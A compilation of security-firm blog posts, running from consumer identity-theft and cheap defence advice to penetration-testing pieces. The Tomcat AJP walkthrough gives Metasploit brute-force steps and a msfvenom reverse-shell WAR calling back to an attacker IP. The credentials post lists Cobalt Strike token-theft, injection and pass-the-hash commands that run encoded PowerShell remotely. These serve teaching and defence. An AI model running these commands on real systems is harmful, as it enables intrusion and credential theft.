• Your shield in Cyber Security

IDENTITY THEFT – Consumer Support

Paul Watters – Ionize


The Optus data breach has shown just how exposed everyday Australians are to identity theft. The prospect of millions of customer records – including such sensitive information as driver’s license and passport numbers, security questions, birthdates and so on – falling into the wrong hands exposes the weaknesses in the way our corporate information systems are designed and managed. Note that there is nothing unusual or particular to Optus in these comments – every company you deal with is capturing and storing your information in a way that makes it easy for them to service your needs. You do this every day – banking, insurance, superannuation, even online shopping – your personal data needs to be shared in order for you to function in today’s society.

While you can do a lot to prevent identity theft – such as checking privacy statements, only sharing information where and when you should, and so on – the Optus case clearly shows that data breaches are inevitable. So what can YOU do to respond? In cybersecurity terms, we would say protect yourself as much as you can, but accept the “residual risk” of a data breach, and make sure you respond. Here’s our step-by-step guide to support you:


1. Check if your passwords have been compromised: check haveibeenpwned.com regularly to see if your passwords have been shared in a data breach, or are for sale on the black market. Generate complex passwords where you can, and use a password manager to store them.


2. Monitor your credit score(s): by law in Australia, you have the right to check your credit score. Equifax.com.au and others provide free credit report checking which won’t affect your right to apply for credit in the future. Credit agencies keep track of when people apply for loans, so this will be the first indicator that someone may be trying to take out credit in your name. If you find mistakes or errors, or don’t recognise a check, you can ask that the records be removed. This is one of the most serious issues for consumers – a data breach and an attacker repeatedly trying to get credit in your name could stop you from getting a home or car loan.


3. Block credit applications: using an app like Credit Savvy will block all applications for credit in your name for 21 days. DO THIS NOW if you are an Optus customer. This will give you breathing space to make any necessary changes (such as passwords) that may prevent data breaches. Every 21 days, you can request a further extension. Unless you plan to apply for credit, keep this door shut at all times.


4. Monitor SMS and authentication codes: if you see a suspicious text or authentication message asking for access, this may indicate that someone has accessed one of your accounts and is trying to get authenticated using “two factor” authentication. With two factor authentication, you can only gain access by using both a password and a one time code sent to your phone or an app. Didn’t request a login? Then don’t authenticate, and make sure you contact the company whose service is being targeted.


5. If your data is breached: you can’t change your date of birth, but anything you can change – such as a mobile phone number that is used to receive authentication codes, or a driver’s license number – should be changed if you know that your data has been breached. While doing this may be costly and time consuming, you need to make sure that criminals can’t do much damage to your financial health and wellbeing.


Last words

As we say in the industry, the real cost of security is eternal vigilance – expect an attack, be prepared to respond, and you can minimise any damage or losses.


Further Reading

Ten High Impact Things You Can Do To Improve Cyber Security

Stay Up to Date

Latest News

Ten High Impact Things You Can Do To Improve Cyber Security

Paul Watters, Ionize

Abbas Kudrati, Microsoft


Cyber security is often portrayed as something only large, deep-pocketed organisations can afford to do well.


Why?


Because modern cyber mythology would have you believe that you need to buy an awful lot of expensive software and services to “beat the bad guys”. However, with the huge investment made by the major IT infrastructure & cloud vendors, there’s an awful lot of great security tools that you’re probably already paying for, that you and your teams can leverage, if only you knew how to switch them on.


As security practitioners and evangelists, nothing makes us sadder (and sometimes angrier) than to see organisations’ defences being exploited through what is often a preventable attack. The purpose of this post is to help dispel some of the myths that lead to overblown cyber security plans, which as a result, are often never funded, and therefore never actioned. We then provide a list of relatively simple, inexpensive actions every business can take to tighten up their defences, and make themselves a less attractive target to opportunistic cyber criminals.


First up, let’s address the elephant in the room – the vendors who would have you believe that the socket to your network port is more dangerous to your business than a natural disaster, pitching a single product or approach that claims to be the “only way to truly secure your business against cyber attack.” The resulting technology cost to the business is often higher than that of the tools you use to generate actual business value, such as CRM and ERP software. Protecting the “crown jewels” shouldn’t cost more than the jewels themselves.


That is not to say that cyber attacks are something we should tolerate – quite the opposite. Responding to (and recovering from) a cyber incident can be extremely expensive. One of the authors worked on a methodology that estimated the tangible cost of a data breach (using a well-known Australian example) was in the order of $1.941m. This is why preventing, defending and detecting early are so important. When a detected event becomes an incident, costs begin to escalate rapidly, as more staff and tools are required for incident response, recovery and remediation.


High costs should not be a barrier to engaging with cyber security, and taking the responsibility to develop a cyber security plan, with clear executive visibility and responsibility ultimately accepted (and owned) by the board. The flip side is that many companies buy a single product or service offering and hope that it will work some dark magic to prevent all cyber attacks – this is really wishful thinking, as if you have something valuable to protect, you can be sure that someone else (at some point) will try to take it away.


Fortunately, there are many things which are free, or low cost, which can significantly reduce the cost of a cyber security program. In fact, some of them can be done even before an organization begins the journey of a cyber program. The examples we review in this blog are relatively straightforward, and may represent the beginning of your cyber journey. They also represent some examples from across the spectrum of cyber products and services, where we would typically recommend control implementation once a risk framework has been established.

There’s no doubt that for high value targets that getting a helping hand from a dedicated cyber security vendors can make a huge difference, but for the rest of us, what can be done?

Our free recommendations can be split into four categories; Prevent, Analyse, Formalise, & Educate. Let’s take a look at each, starting with Prevent.


Prevent (or at least slow them down)

Whilst nothing can be done to completely prevent a cyber breach, you can certainly make it as inconvenient as possible, knowing that most cyber criminals are businesses and like most business, they tend to avoid high-cost/low-return investments of their time and if you’ve made yourself just that little bit harder than average, chances are they’ll move on to a softer target. The great news is there’s a lot we can all do to make us a tougher target.


Windows Virus & Threat Protection



Included with Windows is everything you need to protect against most malware variants. You can undertake a “Quick Scan”, configure any “Allowed threats”, and enable real-time and cloud-delivered protection. You can also configure Controlled folder access to protect files, folders and memory from ransomware, and enable data recovery in the case of a ransomware attack. This is considered “Cyber 101” stuff, but amazingly, many (most?) endpoints remain unprotected.

Locked Screens and Secure Sign-on

Having a locked screen prevents unwanted physical access or modification while you are away from your desk. Windows allows you to use a range of unobtrusive measures like your face, a PIN, fingerprint, security key or password – or a combination of two of these. Combine with two-factor authentication for maximum impact.


Windows Firewall

You can setup Windows for “least privilege” access to the network by blocking all applications and services by default, and only enabling those which are absolutely necessary. This also protects you from new vulnerabilities which may arise in a network service that you may not even use.


App & Browser Control

You can enable reputation-based browser protection to make sure that you are better protected from malicious applications and websites. Windows also makes it harder for malicious software to access data in predictable places by implementing Address Space Layout Randomization (ASLR); this can be configured across the whole system, or on a per-application basis.


Secure Boot

Secure Boot makes sure that your system is not vulnerable to rootkits, spyware and other malware that tries to load malicious changes to the operating system. Alongside Core isolation features, such as requiring memory integrity checks, you can be more assured that Windows is operating the way it’s meant to.


Bitlocker

Bitlocker encrypts the hard drive of your laptop or desktop. This is a key control to prevent disclosure of confidential data if your system is lost or stolen. Be sure to backup your recovery key!


Analyse

Most consultants would suggest you start with an analysis before taking any action, but the steps we outlined above are so universally beneficial we’d argue that you should start with action before going into analysis. If you’ve skipped that bit, go and implement them now and then come back to the rest of this post later!


The purpose of this analysis is to help guide & prioritise longer term actions in context with your business priorities and circumstances.


The ACSC has a great tool for businesses known as the Cyber Security Assessment Tool (https://www.cyber.gov.au/acsc/small-and-medium-businesses/cyber-security-assessment-tool). This tool allows you to measure your cyber maturity by identifying strengths and weaknesses of your current cyber security posture, and suggestions for improvements.


For a low-cost commercial assessment, try the 100 Point Cyber Check (https://www.100pointcybercheck.com/), which provides an assessment of your current cyber posture across technical controls (networks and systems), operational controls, and legal and regulatory controls.


A range of financial institutions in Australia are required to comply with Prudential Standard CPS234 Information Security. Ionize provides a checklist for institutions to follow to ensure compliance with CPS234, covering board responsibilities, information security program requirements, required controls and the notifiable incident scheme.


Formalise

Once we’ve got a sense of your strengths and weaknesses, we’re ready to formalize company policy – the challenge with company policy is that it often winds up on a shelf somewhere, never to be read or actioned by anyone other than the author! Thankfully, there are some great tools you can leverage to both leverage the prior policy of organisations just like yours and then implement automated compliance monitoring.


Most organisations will need to develop a formal cyber security program, aligned to one or more internationally-recognised or nationally-mandated standards. These include NIST , CIS Critical Security Controls, and the ASD Essential Eight.


Microsoft Compliance Manager provides templates for 689 different standards and frameworks, which can be integrated with Microsoft 365 SaaS products to provide real-time compliance data. From a practical point of view, self-assessing using one or more frameworks can be critical if a regulator launches an investigation. For example, in Australia, eligible organisations must comply with the Privacy Act 1988 by taking “reasonable steps” – demonstrating what is reasonable will most likely require alignment of control sets to an international standard. More than 10 of these templates are free (eg, GDPR, ISO 27001, NIST etc) with additional templates such as Australia’s IRAP and ASD being premium (paid). Microsoft 365 Defender also have a cross-domain security suite, that integrates detection and response, with incident management, threat analytics and related activities, all within a single dashboard.


Educate

Ironically, the weakest link in any cyber security program is not the technology but the people. You can get everyting else above right, but if our staff are handing out their passwords or opening phishing emails, we’ve wasted our time. This is why awareness and education are so critical to s successful program. Again, this doesn’t need to be an expensive exercise.

NIST maintains a list of free or low-cost cyber security training modules. This includes content from a wide range of vendors and providers, such as short cyber awareness courses, CISO workshops, cyber fundamentals and free exercises. A standout program is Genius Armoury , which provides free basic cyber security training using universal basic instruction to introduce careers in cyber to a broader range of people. Finally, learn.microsoft.com has heaps of free training, including role based training and certificate based learning, plus explore the Microsoft Security Technical Content Library for all your skilling and readiness needs.


Conclusion

What became evident in producing this post is that the real cost of cyber isn’t always the technology, it’s getting good advice. Good cyber security shouldn’t be the domain of the few. We hope with this article we’ve been able to demonstrate not only that it can be cost effective, but that there are many simple things that each of us can do TODAY to make our businesses and our loved ones a tougher target for the bad guys.

Additional Resources

Microsoft Defender for Endpoint Ninja Training

https://aka.ms/MDENinja

Microsoft Defender for Identity Ninja Training

https://aka.ms/DFINinja

Microsoft Defender for IoT Ninja Training

https://lnkd.in/dektNYBb

Microsoft Defender for Cloud Ninja Training

https://lnkd.in/dBi2t_Sm

Microsoft Defender for Office 365 Ninja Training

https://aka.ms/MDONinja

Microsoft Defender for Cloud Apps Ninja Training

https://lnkd.in/dvC9ctEb

Microsoft Sentinel Ninja Training

https://lnkd.in/dHQWz-Z6

Microsoft 365 Defender Ninja Training

https://aka.ms/M365Ninja

Becoming an Microsoft Sentinel Notebooks Ninja!

https://lnkd.in/dAR2RsEE

Microsoft 365 Advanced eDiscovery NINJA

https://lnkd.in/d5UGHZwx Azure Network Security Ninja Training https://lnkd.in/d-rkktJs

Stay Up to Date

Latest News

Detecting AMSI Bypass

AMSI is a Windows feature used by programs such as PowerShell to ask an Anti-Virus engine, while a process is running, “Is this line of code I’m about to run malicious?” It is an effective tool against certain obfuscation and evasion techniques, as AMSI is queried immediately before each line is run, after any deobfuscation performed by the attacker.


AMSI in action


To check “is this data malicious”, PowerShell (or whatever other process chooses to utilise it) needs to specifically ask AMSI to go do its thing. This functionality is provided by amsi.dll. Thus we can tell if a program potentially uses AMSI by the presence of this DLL in its loaded modules.


amsi.dll within the PowerShell process, using the ProcessHacker tool


Any process has full permissions to modify its own internal memory space. As amsi.dll is loaded within the memory space of the PowerShell process, an attacker can use their PowerShell commands to attack AMSI itself.


One technique which we’ve had success with on recent engagements works by finding the in memory location of the AMSI function. The code modifies the memory protections to be read, write, execute, and the function is then re-written to always return a negative (“this is not malware”) result. All future AMSI checks will run this edited code, thus avoiding future AV checks [1].


We run a malicious-looking command, ‘Invoke-Mimikatz’ and it is blocked. We run the AMSI bypass, and it runs successfully.


We can see this in WinDbg – the initial state of this function looks like this:


A normal function prologue


Following our AMSI patch, WinDbg shows the modified code:


The patched code sets eax (the error code returned by the function) to ERROR_INVALID_PARAMETER and immediately returns.


As part of any offensive exercise, we are always thinking of ways in which we could have been caught; both to improve detection for our customers, as well as to keep our tradecraft fresh. One obvious answer to the question of detecting AMSI bypasses is “better Anti-Virus”: one which could catch us at the moment that we ran the AMSI bypass itself. But this seems fragile; it is a bit of a cat and mouse game, and AMSI bypasses have proven to be relatively easy to come by. So what about detecting it after the fact? What fingerprints does this technique leave for us to detect it?


Detecting the technique

First of all, if we run the above AMSI bypass and then look at the memory in the tool ProcessHacker, we can see the page of RWX memory where the AMSI bypass has occurred:


RWX memory in amsi.dll


This is quite suspicious; but if an attacker were to revert the memory back to just Readable and Executable, then all would appear normal again:


Back to Readable and Executable only


What other fingerprints could be left over from this? Well, if the AMSI code itself has been modified, we could perform an in-memory integrity check against the AMSI binary: check whether the assembly code in memory is identical to what is in the DLL on disk. F-Secure recently released a tool to do exactly this: I highly recommend a read of their blog post, which explains the process of an attacker patching AMSI in far more detail [2].


Let’s keep the cat-and-mouse game going, though: what could an attacker do to get around this detection? Well, after disabling AMSI, the attacker can run their malicious code: create a new thread in the process to run arbitrary shellcode, and then revert the in-memory AMSI code back to its original state; effectively re-enabling AMSI. They now have a fully featured shell through their separate thread. As long as the developer of the malware doesn’t specifically ask AMSI to scan its own malware, they can continue with impunity, even with AMSI enabled. A defender who looked at the state of memory at this point would see everything exactly as it was in the first place…


…or would they?

(The answer is no, otherwise this would have been a horribly misleading setup).


To get to our detection technique, we first need to recap a fundamental detail of how Windows memory management works behind the scenes.


If two running processes use the same DLL (a very common event; for example, every single process loads ntdll.dll), Windows contains an optimisation to save space in RAM: rather than loading that DLL into RAM dozens of times, it loads it once, and each process refers to that same chunk of RAM.


But what if I, a programmer, edit that code at runtime (like we did above with the AMSI bypass). Since other processes could be referring to that shared physical memory, would their memory be edited as well? Surely that would be a serious security problem if that were the case!


Fortunately, sanity does indeed reign, and editing this shared RAM does not affect other processes. However, it’s interesting to look at how Windows handles this situation. Before Image memory (DLL, EXE, etc.) is edited, Windows takes a copy of this chunk of memory, and makes it private to the process doing the editing. Thus all edits to it only affect that one process: all other processes continue to share memory, but our edited one gets its own separate, private page.


This is known, appropriately, as “Copy on Write” memory: initially it’s shared memory, but upon being written to, our process gets its own personal copy of it, while everyone else keeps using the shared copy.


So with that understanding of the internal mechanics of what’s going on when we patch out the AMSI code, how does this help us with detection?


Well, Windows provides some system calls, allowing us to ask, for a given memory address in a given process, “Is this memory shared?” – or effectively, “Is it copy-on-write?”


If we find the location of the amsi.dll in memory, and find that it is non-shared memory, this is a strong indication that this memory has been modified in the past, indicating that an AMSI bypass has been run.

One problem with this technique is that this system call works by querying the current working set; that is, the memory of a process that is currently in RAM. If the copied page has been paged out to disk, I could not find a way to ask Windows “is this private memory”, other than by accessing kernel internals itself. We can force this memory to be loaded into memory by attempting to read its memory immediately before reading it. This creates a very unlikely race condition: that we load it into RAM, and then before we run the check, it is paged back out to disk; but this seems highly unlikely.


The question then is whether we could revert this memory back to be shared memory? In practice, no: even if the code is reverted to its original state, the page of memory is still marked as non-shareable. In theory Windows could theoretically scan every formerly-copy-on-write page to see if it has been reverted to its original state, and then merge it back to a “shared memory” state; but the amount of processing it would take to save a few kilobytes of RAM doesn’t seem worth it.

In no way is this a perfect detection mechanism. An attacker could edit other code paths that have the same effect, requiring us to look for other patched loctaions. There are other AMSI bypass techniques which only edit R/W memory, which will not cause this signature. And once the process terminates, this signature will be lost. An attacker could launch a new process or inject their malware into a separate process. However, some of these other techniques generate other artifacts (such as ETW events), and the more we can do to force attackers into predictable patterns of behaviour, the better.


We’ve put our proof-of-concept detection code up on GitHub.

Stay Up to Date

Latest News

Searching Network Shares for Domain Admin

Currently one of the most effective methods of domain privileges escalation is finding open shares with sensitive information, server backups, database passwords, user passwords, or modifiable executables or scripts. This method often gets us Domain Admin privileges and has been successful on several recent client engagements.


Some of the real world examples include finding Domain Controller backups (with the ability to extract KRBTGT), plaintext domain admin credentials, database passwords (which allowed us to create a Drupal admin and shell the server), writable web roots and even the ability to backdoor PowerShell scripts that executed daily with Domain Admin privileges.


Locating open shares is painless with tools like SharpShares and Find-DomainShare but triaging through the often endless list of open shares can be time consuming. A few tools exist (such as SharpSearch and Find-InterestingDomainShareFile), but nothing with the level of automation I wanted.


I decided to combine SharpShares and SharpSearch to create a tool capable of searching open file shares for the low-hanging fruit that normally gets us Domain Admin. These will save hours of manual searching (especially when limited to a command line) on internal and red team engagements.


The tool first queries the domain controller for all computer objects, asks each computer for a list of shares and determines read access, creates a list of files with specific extensions or filenames and then checks if the selected files contain any of the keywords (such as password, ConvertTo-SecureString, secretAccessKey, PRIVATE KEY, decryptionKey, etc).


You’ll be able to find the tool available on our GitHub in the near future once it’s received more testing in production. We plan to continuously improve the match criteria to find interesting files and add the detection of potential backdoor opportunities in a future release.

Stay Up to Date

Latest News

Exploiting Apache Tomcat through port 8009 using the Apache JServ Protocol

By default, Apache Tomcat listens on 3 ports, 8005, 8009 and 8080. A common misconfiguration is blocking port 8080 but leaving ports 8005 or 8009 open for public access. Port 8005 is less interesting and only allows shutting down the Tomcat server, while port 8009 hosts the exact same functionality as port 8080. The only difference being that port 8009 communicates with the Apache JServ Protocol while port 8080 uses HTTP.

Having the Tomcat service exposed allows attackers to access the Tomcat Manager interface. Although often password protected, brute force attacks using default and common passwords have proven successful in the past. Once access to the manager interface has been achieved, compromising the server becomes trivial with the WAR file deployment functionality.

The Apache JServ Protocol (AJP) is essentially an optimized binary version of HTTP. This makes communication with the AJP port rather difficult using conventional tools. The simplest solution is to configure Apache as a local proxy, which performs transparent conversion of HTTP traffic to AJP format. Once configured, an attacker can use common tools such as Hydra and Metasploit to exploit the Tomcat server over AJP.

The following guide will demonstrate how to configure Apache and exploit a Tomcat 7 instance, running on an Ubuntu 16.10 virtual machine. The Ubuntu firewall was enabled with only port 8009 accessible, and weak credentials used on the Tomcat manager interface. The attacking machine was a default Kali 2016.2 image installed inside a virtual machine.

Step 1: Install the Dependencies

The first line installs the mod-jk package which allows Apache to forward requests to Tomcat using the AJP protocol. It can communication to Tomcat on the local machine or to a remote instance. The second line enables the proxy_ajp module and required dependencies automatically.

apt install libapache2-mod-jk
a2enmod proxy_ajp
 

Step 2: Configure Apache

Next create a configuration file in /etc/apache2/sites-enabled/ which will hold our proxy setup, I’ve named mine ajp.conf.

ProxyRequests Off
# Only allow localhost to proxy requests
<Proxy *>
Order deny,allow
Deny from all
Allow from localhost
</Proxy>
# Change the IP address in the below lines to the remote servers IP address hosting the Tomcat instance
ProxyPass   / ajp://192.168.109.134:8009/
ProxyPassReverse  / ajp://192.168.109.134:8009/

Now start apache.

systemctl start apache2
 

Visiting 127.0.0.1 should cause Apache to redirect the request to the specified server in the ajp.conf file using the AJP protocol.

Step 3: Brute Force Credentials

There are a few tools available to exploit the Tomcat manager. Metasploit contains an auxiliary module to brute force the login credentials.

msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf auxiliary(tomcat_mgr_login) > set RPORT 80
RPORT => 80
msf auxiliary(tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(tomcat_mgr_login) > run
[+] 127.0.0.1:80 - LOGIN SUCCESSFUL: admin:admin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
 

Step 4: Exploit

Generate a malicious WAR file containing a reverse TCP shell. Configure the local IP and port accordingly.

msfvenom -p java/shell_reverse_tcp LHOST=192.168.109.129 LPORT=4444 -f war > shell3.war
 

Setup a handler in Metasploit then visit the manger interface to deploy the malicious WAR. Once uploaded make sure to visit the malicious URL (available in applications list) at least once to cause the WAR to execute. You should have received a shell in the Metasploit handler.


Conclusion

Preventing public access to the Tomcat manager interface is important and blocking port 8080 alone is not sufficient. Port 8009 (and 8005) are just as important and should never be publically accessible. If for some reason the manager interface needs to be made available over the internet, Tomcat allows filtering access by IP address. This should be combined with a strong passphrase in the event of a spoofing attack.

Stay Up to Date

Latest News

Windows Credential Management, Logon Sessions and the Double Hop Problem

I wanted to provide a quick overview on Windows credential management in relation to penetration testing, why passwords are not always stored in memory and the Double Hop problem.


Windows creates a logon session upon a successful authentication. Each logon session will be backed by several authentication packages. These authentication packages store the credential material. The logon type and protocol will determine what credential material gets stored.

All processes and threads have an access token that is tied to a logon session. If a process or thread wants to execute in a different security context than it must acquire the appropriate access token. This concept is called impersonation.


During a Network logon (type 3 – e.g. WMI, PsExec, SMB, etc) the client proves they have credentials but does not send them to the target. A logon session is created but no sensitive credential material will exist on the target. Processes or threads which have an access token tied to this logon session will NOT be able to authenticate to network resources within the context of the user. This is often termed the Double Hop problem.


During an Interactive (local console) or Remote Interactive (RDP) logon (types 2 and 10 respectively) the client sends the credentials to the target. The credentials are now stored within the credential material of an authentication package for that logon session. Processes or threads which have an access token tied to this logon session WILL be able to authenticate to network resources within the context of the user.


On a side note, if you have even wondered how the Mimikatz sekurlsa::logonpasswords command works, it iterates over all logon sessions and dumps the credential material in each default authentication package.


You can solve the Double Hop problem by acquiring an access token for a logon session (impersonating) or injecting code into a process that contains the required access token. In Cobalt Strike this would be the commands:

1 steal_token [pid]
2 inject [pid] (x86|x64) [listener] 
3 shinject [pid] (x86|x64) [/path/to/shellcode.bin]
4 spawnu [pid] [listener]   
 

If no logon sessions exist with the credential material you require, you can create one using the Cobalt Strike commands:

1 make_token [DOMAIN\user] [password]
2 pth [DOMAIN\user] [HASH]
3 spawnas [DOMAIN\user] [password] [listener] 
 

Lastly you can directly pass the credentials to the tool performing the network operations like so:

$pass = ConvertTo-SecureString 'Winter2019' -AsPlainText -Force;
$cred = New-Object System.Management.Automation.PSCredential('DOMAIN\Account', $pass);

Invoke-WmiMethod -Credential $cred -ComputerName "Target" win32_process -name create -argumentlist 'powershell -ep bypass -noP -enc JABjACAAPQA...'
Invoke-Command -Credential $cred -ComputerName "Target" -ScriptBlock {powershell -ep bypass -noP -enc JABjACAAPQA...}
# https://github.com/Kevin-Robertson/Invoke-TheHash
Invoke-SMBExec -Target Target -Domain DOMAIN -Username Account -Hash FFB91205A3D288362D86C529728B9DC0 -Command "powershell -ep bypass -noP -enc JABjACAAPQA..." -Verbose
Invoke-WMIExec -Target Target -Domain DOMAIN -Username Account -Hash FFB91205A3D288362D86C529728B9DC0 -Command "powershell -ep bypass -noP -enc JABjACAAPQA..." -Verbose
 

Hopefully this gives you a better understanding of when you are allowed to authenticate to network resources during a penetration test.

Stay Up to Date

Latest News